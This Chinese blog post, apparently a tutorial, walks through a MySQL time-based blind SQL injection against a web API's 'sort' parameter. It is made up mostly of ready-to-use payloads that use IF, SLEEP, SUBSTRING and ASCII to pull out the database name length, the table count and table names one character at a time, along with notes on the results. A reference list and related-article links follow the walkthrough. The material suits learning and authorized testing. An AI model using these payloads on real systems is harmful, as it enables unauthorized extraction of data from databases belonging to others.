mysql时间延时注入案例

通过Burpsuite结合sqlmap发现如下接口存在时间盲注

select * from information_schema.tables where id=1 union select sleep(if(length(database())=5,2,0)),2,3;

select database()

select length(database())

SELECT * FROM (SELECT(SLEEP(5)))PQfL

SELECT * FROM (SELECT(SLEEP(5)))a

SELECT(SLEEP(5))

page=1&rows=15&sort=CREATE_DATE AND if(length(database())=11,sleep(1),1)&order=desc

page=1&rows=15&sort=CREATE_DATE AND if((select count(*) from information_schema.tables where table_schema =database())=248,sleep(1),1)&order=desc

page=1&rows=15&sort=CREATE_DATE AND (if(select count(*) from information_schema.tables where table_schema =database())=248,sleep(1),1)&order=desc

if((select count(table_name) from information_schema.tables where table_schema=database())=1,sleep(1),1)

page=1&rows=15&sort=CREATE_DATE AND (SELECT * FROM (SELECT(SLEEP(1)))PQfL)&order=desc

手工注入案例:

首先分析sqlmap的跑出来的用例:

下面开始构造测试案例的sql:

先分析一下if的作用

如果length(database())=数据库表名长度 ,则执行sleep(1),否则执行1

所以通过尝试猜解,得出数据库名的长度

if(length(database())=11,sleep(1),1)

原始案例执行sleep(1),延时并执行成功

所以以sleep(1)作为基准测试

猜测数据库名的长度:

当尝试数据库名长度为9的时候,执行的sleep(1)

当尝试数据库名长度为10的时候,执行

当尝试数据库名长度为11的时候,执行的sleep(1)

猜测当前数据库里有多少张表

当尝试数据库中表个数为248的时候,执行的sleep(1)

当尝试数据库中表个数为250的时候,执行的sleep(1)

猜表名:

先理解mysql中的几个特殊函数:

MySQL字符串函数substring:字符串截取

MySQL 字符串截取函数:left(), right(), substring(), substring_index()。

还有 mid(), substr()。其中,mid(), substr() 等价于 substring() 函数,substring() 的功能非常强大和灵活。

if(select ascii(substring((select distinct concat(table_name) from information_schema.tables where table_schema=database() limit 0,1),1,1))=97,sleep(1),1);

select substring('example.com', -4, 2)

select substring('example.com', 4, 1);

select substring('example.com', 1, 1);

select ascii(substring('example.com', 4, 1));

select distinct concat(table_name) from information_schema.tables where table_schema=database()

select distinct concat(table_name) from information_schema.tables where table_schema=database() limit 0,1 //查询第1张表名

select distinct concat(table_name) from information_schema.tables where table_schema=database() limit 1,1 //查询第2张表名

select distinct concat(table_name) from information_schema.tables where table_schema=database() limit 2,1 //查询第3张表名

select substring((select distinct concat(table_name) from information_schema.tables where table_schema=database() limit 0,1),1,1) //第1张表的第1个字符

select substring((select distinct concat(table_name) from information_schema.tables where table_schema=database() limit 0,1),2,1) //第1张表的第2个字符

select substring((select distinct concat(table_name) from information_schema.tables where table_schema=database() limit 0,1),3,1) //第1张表的第3个字符

select ascii(substring((select distinct concat(table_name) from information_schema.tables where table_schema=database() limit 0,1),1,1)) //查询字符的ascii编码







page=1&rows=15&sort=CREATE_DATE AND if(ascii(substring((select distinct concat(table_name) from information_schema.tables where table_schema=database() limit 0,1),1,1))=96,sleep(1),1)&order=desc

当猜测第一个字符串为96时,

不报错,说明执行sleep(1)

当为97时

此时,执行的是1

当为98时

97的asccii编码对应的为a,其他的依次类推



猜测数据库表名的第一个字符:

所以第一个字符的asccii编码为115 即s(snsdb_test)

一般猜解的方法:

数据库长度--逐个字符猜解数据库名--数据库中表的个数--表名长度--表名-列名和字段

http://blog.csdn.net/qq_32400847/article/details/53699714

参考:

http://blog.csdn.net/qq_32400847/article/details/53699714

http://www.cnblogs.com/ichunqiu/p/5864833.html

https://www.waitalone.cn/mysql-injection-summary.html

http://www.cnblogs.com/0x03/p/7451292.html

http://blog.csdn.net/jinzhichaoshuiping/article/details/45568883

http://www.cnblogs.com/dongchi/p/5079138.html

http://blog.csdn.net/qq_27446553/article/details/51794326

mysql时间延时注入案例的更多相关文章

- mysql 延时注入新思路

转自先知社区https://xz.aliyun.com/t/2288 在4月的pwnhub比赛中,我们遇到了一个比较神奇的问题,如果在注入中遇到需要延时注入的情况,但服务端过滤了我们一般使用的slee ...

- Sqli-LABS通关笔录-8[延时注入]

通过该关卡我学习到了 1.if语句的三目运算符(其实说白了也就是php里的三位运算符) 2.sleep函数 3.substring函数(其实和substr一样) 4.limit的灵活运用 5. Sta ...

- MySQL 数据库增量数据恢复案例

MySQL 数据库增量数据恢复案例 一.场景概述 MySQL数据库每日零点自动全备 某天上午10点,小明莫名其妙地drop了一个数据库 我们需要通过全备的数据文件,以及增量的binlog文件进行数据恢 ...

- Mysql存储过程知识,案例--mysql存储过程基本函数

Mysql存储过程知识,案例: create procedure delete_setting(in p_settingid integer) begin delete from setting wh ...

- sqli-labs:7,导入导出;8-10 延时注入

1,Load_file()导出文件 使用条件: A.必须有权限读取并且文件必须完全可读(and (select count(*) from mysql.user)>0/* 如果结果返回正常,说明 ...

- MySQL防范SQL注入风险

MySQL防范SQL注入风险 0.导读 在MySQL里,如何识别并且避免发生SQL注入风险 1.关于SQL注入 互联网很危险,信息及数据安全很重要,SQL注入是最常见的入侵手段之一,其技术门槛低.成本 ...

- 【菜鸟学注入】之MySQL报错注入详解

本文转自:http://bbs.blackbap.org/forum.php?mod=viewthread&tid=6483&highlight=mysql%2B报错注入 用SQL注入 ...

- mysql 带外注入

带外通道 有时候注入发现并没有回显,也不能利用时间盲注,那么就可以利用带外通道,也就是利用其他协议或者渠道,如http请求.DNS解析.SMB服务等将数据带出. payload SELECT LOAD ...

- MySQL时间类型及获取、展示处理

MySQL时间格式 mysql所支持的日期时间类型有:DATETIME. TIMESTAMP.DATE.TIME.YEAR. 几种类型比较如下: 日期时间类型 占用空间 日期格式 最小值 最大值 零值 ...

随机推荐

- office xml 方式

office2007以上版本(2003需要增加2007插件)可以采用xml方式操作生成excel,效率高,无并发问题,比传统com组件方式更方便

- 037_nginx第三方扩展

一.ngx_func_limit_req.conf(nginx限制请求数配置) # limit req zone limit_req_zone $binary_remote_addr $http_us ...

- MariaDB基础详解

数据库结构模型分类 1.层次模型 2.网状模型 3.关系模型 关系模型的组成部分 二维关系 表 row column 索引 index 视图 view (只包含固定字段,不包含其他字段) 关系型数据库 ...

- 【原创】大叔经验分享(39)spark cache unpersist级联操作

问题:spark中如果有两个DataFrame(或者DataSet),DataFrameA依赖DataFrameB,并且两个DataFrame都进行了cache,将DataFrameB unpersi ...

- [POSIX]文件系统(概述)

1.文件名由除系统目录分隔符(unix是/,windows是\)和空字符“\0”外的任意ASCII字符组成,现代系统很多还可以包含UNICODE字符,但是还是推荐使用传统的ASCII码命名. 2.目录 ...

- [MySQL]理解关系型数据库4个事务隔离级别

概述 SQL标准定义了4类隔离级别,包括了一些具体规则,用来限定事务内外的哪些改变是可见的,哪些是不可见的.低级别的隔离级一般支持更高的并发处理,并拥有更低的系统开销. 1. Read Uncommi ...

- 6)django-示例(fbv)

FBV(function base view),即一个url对应views.py一个函数 示例演示如下 1)FBV如何使用 2)渲染页面,并返回字典数据 3)字典数据页面如何访问 1)url.py f ...

- 安装elasticsearch 5.x, 6.x 常见问题(坑)的解决

本人在elasticsearch 5.x, 6.x 安装过程中遇到了一些问题: 警告提示 [2016-11-06T16:27:21,712][WARN ][o.e.b.JNANatives ] una ...

- Oracle PGA作用&work_mode

专有模式下ORACLE会给每个连接分配一个服务进程(Server Process),这个服务进程将为这个连接服务.为这个服务进程分配的内存叫做PGA.PGA不需要Latch也不需要Lock,永远不会发 ...

- Linux 编程笔记(三)

上一章节对文件的基本属性做了一个笔记,续上次笔记对Linux文件的属性和属性组做一笔记 我安装的是虚拟机操作系统的版本还KaliLinux但是系统启动速度拖延,所以刚开始还是配置Centos 1.Li ...